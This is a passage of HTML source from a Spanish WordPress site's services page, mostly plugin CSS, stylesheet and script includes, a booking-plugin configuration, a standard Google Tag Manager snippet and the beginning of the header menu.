auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='jet-smart-filters-css' href='https://coclear.es/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://coclear.es/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://coclear.es/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.3.1' media='all' />
<style id='wpbf-premium-inline-css'>
body{font-size:17px;}.wpbf-menu,.wpbf-mobile-menu{font-size:17px;letter-spacing:0px;text-transform:none;}body,button,input,optgroup,select,textarea,h1,h2,h3,h4,h5,h6{font-family:geomanist,sans-serif;font-weight:300;font-style:normal;}body{color:#373d3f;}.wpbf-menu,.wpbf-mobile-menu{font-family:geomanist,sans-serif;font-weight:500;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}h2{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}h3{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}h4{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}h5{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}h6{font-family:geomanist,sans-serif;font-weight:700;font-style:normal;}.wpbf-container{max-width:1350px;}@media screen and (max-width:768px){.scrolltop{right:10px;bottom:10px;}}.scrolltop{background-color:rgba(191,0,40,0.76);border-radius:5px;}.scrolltop:hover{background-color:rgba(214,4,4,0.6);}a{color:#e32c4a;}.bypostauthor{border-color:#e32c4a;}.wpbf-button-primary{background:#e32c4a;}a:hover{color:#f37888;}.wpbf-button-primary:hover{background:#f37888;}.wpbf-menu > .current-menu-item > a{color:#f37888!important;}.wpbf-button,input[type="submit"]{border-width:2px;border-style:solid;border-color:#e32c4a;}.wpbf-button-primary{border-color:#e32c4a;}.wpbf-button,input[type="submit"]{border-radius:3px;background:#e32c4a;color:#ffffff;}.wpbf-button:hover,input[type="submit"]:hover{background:rgba(243,120,136,0);color:#e32c4a;}.wpbf-button-primary{background:#e32c4a;color:#ffffff;}.wpbf-button-primary:hover{background:rgba(243,120,136,0);color:#e32c4a;}.wp-block-button__link:not(.has-text-color){color:#ffffff;}.wp-block-button__link:not(.has-text-color):hover{color:#ffffff;}.wp-block-button__link:not(.has-background){background:#e32c4a;}.is-style-outline .wp-block-button__link:not(.has-text-color){border-color:#e32c4a;color:#e32c4a;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):not(.has-text-color):hover{background:rgba(243,120,136,0);color:#e32c4a;}.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):hover{border-color:rgba(243,120,136,0);color:rgba(243,120,136,0);}.wp-block-cover .wp-block-cover__inner-container,.wp-block-group .wp-block-group__inner-container{max-width:1350px;}.wpbf-archive-content .wpbf-post{text-align:left;}.wpbf-navigation .wpbf-2-3{width:35%;}.wpbf-navigation .wpbf-1-3{width:65%;}.wpbf-logo img,.wpbf-mobile-logo img{width:220px;}.wpbf-nav-wrapper{max-width:1350px;}.wpbf-navigation .wpbf-menu > .menu-item > a{padding-left:15px;padding-right:15px;}.wpbf-navigation:not(.wpbf-navigation-transparent):not(.wpbf-navigation-active){background-color:#ffffff;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a,.wpbf-close{color:#373d3f;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a{font-size:17px;}.wpbf-navigation .wpbf-menu .sub-menu a{color:#ffffff;}.wpbf-navigation .wpbf-menu .sub-menu a:hover{color:#e32c4a;}.wpbf-mobile-menu a:hover{color:#e32c4a;}.wpbf-mobile-menu > .current-menu-item > a{color:#e32c4a!important;}.wpbf-mobile-menu .menu-item{border-top-color:rgba(217,217,224,0);}.wpbf-mobile-menu > .menu-item:last-child{border-bottom-color:rgba(217,217,224,0);}.wpbf-mobile-nav-item{color:#373d3f;}.wpbf-mobile-nav-item a{color:#373d3f;}.wpbf-inner-pre-header{padding-top:1px;padding-bottom:1px;}.wpbf-pre-header{background-color:#e32c4a;color:#ffffff;}.wpbf-pre-header a{color:#ffffff;}.wpbf-transparent-header .wpbf-navigation,.wpbf-transparent-header .wpbf-mobile-nav-wrapper{background-color:#540707;}.wpbf-navigation-active .wpbf-logo img{width:65px;height:auto;}@media screen and (max-width:1024px){.wpbf-navigation-active .wpbf-mobile-logo img{width:65px;}}@media screen and (max-width:480px){.wpbf-navigation-active .wpbf-mobile-logo img{width:40px;}}.wpbf-navigation-active .wpbf-nav-wrapper{padding-top:15px;padding-bottom:15px;}.wpbf-navigation-active,.wpbf-transparent-header .wpbf-navigation-active,.wpbf-navigation-active .wpbf-mobile-nav-wrapper{background-color:#ffffff;}.wpbf-navigation.wpbf-navigation-active{box-shadow:0px 0px 5px 0px rgba(0,0,0,.15);}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item a,.wpbf-mobile-menu .wpbf-cta-menu-item a{background:rgba(255,255,255,0);color:#e32c4a;}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item.current-menu-item a{color:#e32c4a!important;}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item a:hover,.wpbf-mobile-menu .wpbf-cta-menu-item a:hover{background:rgba(255,255,255,0);color:#f37888;}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item.current-menu-item a:hover{color:#f37888!important;}.wpbf-navigation-active .wpbf-menu .wpbf-cta-menu-item a{background:rgba(255,255,255,0);color:#e32c4a;}.wpbf-navigation-active .wpbf-menu .wpbf-cta-menu-item.current-menu-item a{color:#e32c4a!important;}.wpbf-navigation-active .wpbf-menu .wpbf-cta-menu-item a:hover{background:rgba(255,255,255,0);color:#f37888;}.wpbf-navigation-active .wpbf-menu .wpbf-cta-menu-item.current-menu-item a:hover{color:#f37888!important;}.wpbf-menu-effect-underlined.wpbf-menu-animation-fade > .menu-item > a:after{content:"";-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;height:2px;background:#e32c4a;width:100%;margin:0;opacity:0;display:block;}.wpbf-menu-effect-underlined.wpbf-menu-animation-fade > .menu-item > a:after{width:100%;margin:0;opacity:0;display:block;}.wpbf-menu-effect-underlined.wpbf-menu-animation-fade .menu-item > a:hover:after{opacity:1;}.wpbf-menu-effect-underlined.wpbf-menu-animation-slide > .menu-item > a:after{content:"";-moz-transition:width 0.3s;-o-transition:width 0.3s;-webkit-transition:width 0.3s;transition:width 0.3s;height:2px;background:#e32c4a;width:0;margin:0 auto;display:block;}.wpbf-menu-effect-underlined.wpbf-menu-align-left > .menu-item > a:after{margin:0;}.wpbf-menu-effect-underlined.wpbf-menu-align-right > .menu-item > a:after{margin:0;float:right;}.wpbf-menu-effect-underlined.wpbf-menu-animation-slide > .menu-item > a:hover:after{width:100%;}.wpbf-menu-effect-underlined.wpbf-menu-animation-grow > .menu-item > a:after{content:"";-moz-transition:all 0.3s;-o-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s;-moz-transform:scale(.85);-ms-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);height:2px;background:#e32c4a;width:100%;margin:0;opacity:0;display:block;}.wpbf-menu-effect-underlined.wpbf-menu-animation-grow .menu-item > a:hover:after{opacity:1;-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);}.wpbf-menu-effect-underlined > .current-menu-item > a:after{width:100% !important;opacity:1 !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;-webkit-transform:scale(1) !important;}
</style>
<link rel='stylesheet' id='wpbf-style-child-css' href='https://coclear.es/wp-content/themes/coclear-theme/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://coclear.es/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-894-css' href='https://coclear.es/wp-content/uploads/happyaddons/css/ha-894.css?ver=3.4.2.1709942057' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://coclear.es/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.9' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://coclear.es/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1764838493' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.9' media='all' />
<script src='https://coclear.es/wp-content/plugins/latepoint/public/javascripts/vendor/sprintf.min.js?ver=3.0.2' id='sprintf-js'></script>
<script src='https://coclear.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://coclear.es/wp-content/plugins/latepoint/public/javascripts/vendor/jquery.inputmask.bundle.min.js?ver=3.0.2' id='jquery-mask-js'></script>
<script id='latepoint-main-front-js-extra'>
var latepoint_helper = {"ajaxurl":"https:\/\/coclear.es\/wp-admin\/admin-ajax.php","string_today":"Hoy","time_system":"24","msg_not_available":"No disponible","phone_format":"999-999-999","enable_phone_masking":"yes","booking_button_route":"steps__start","show_booking_end_time":"no","customer_dashboard_url":"\/mis-reservas","stripe_key":"","braintree_key":"","braintree_tokenization_key":"","is_braintree_active":"","is_stripe_active":"","demo_mode":"","is_braintree_paypal_active":"","is_paypal_native_active":"","manual_next_step":"off","cancel_booking_prompt":"\u00bfEstas seguro que deseas cancelar esta cita?","body_font_family":"-apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif","currency_symbol_before":"","currency_symbol_after":"\u20ac","is_timezone_selected":""};
</script>
<script src='https://coclear.es/wp-content/plugins/latepoint/public/javascripts/main_front.js?ver=3.0.2' id='latepoint-main-front-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.5' id='font-awesome-4-shim-js'></script>
<script src='https://coclear.es/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.9' id='jquery.contactus.scripts-js'></script>
<link rel="https://api.w.org/" href="https://coclear.es/wp-json/" /><link rel="alternate" type="application/json" href="https://coclear.es/wp-json/wp/v2/pages/894" /><meta name="theme-color" content="#e32c4a"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://coclear.es/wp-content/uploads/cropped-favicon-coclear-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coclear.es/wp-content/uploads/cropped-favicon-coclear-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coclear.es/wp-content/uploads/cropped-favicon-coclear-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://coclear.es/wp-content/uploads/cropped-favicon-coclear-1-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXVK5RG');</script>
<!-- End Google Tag Manager --></head>

<body class="page-template-default page page-id-894 wp-custom-logo latepoint wpbf-woo-infinite-scroll wpbf wpbf-servicios wpbf-no-sidebar wpbf-full-width elementor-default elementor-kit-1704 elementor-page elementor-page-894" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXVK5RG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
		
<header id="header" class="wpbf-page-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	
	
<div id="pre-header" class="wpbf-pre-header">

	
	<div class="wpbf-inner-pre-header wpbf-container wpbf-container-center wpbf-pre-header-two-columns">

		<div class="wpbf-inner-pre-header-left">

			
		</div>

		
		<div class="wpbf-inner-pre-header-right">

			<ul id="menu-secundario" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-left wpbf-sub-menu-animation-down"><li id="menu-item-887" class="pre-header menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://coclear.es/mis-reservas/">Mis reservas</a></li>
<li id="menu-item-884" class="pre-header menu-item menu-item-type-custom menu-item-object-custom menu-item-884"><a href="https://coclear.es/user-login/">Mi cuenta</a></li>
</ul>
		</div>

		
    </div>

    
</div>

